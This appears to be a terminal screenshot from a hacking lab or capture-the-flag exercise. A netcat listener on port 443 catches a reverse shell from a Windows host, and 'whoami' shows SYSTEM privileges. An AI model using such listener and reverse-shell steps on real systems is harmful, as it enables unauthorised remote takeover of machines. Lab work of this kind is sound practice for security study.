 root@ip-10-10-169-158: ~
File Edit View Search Terminal Help
root@ip-10-10-169-158:~# rlwrap nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.234.72 49244 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>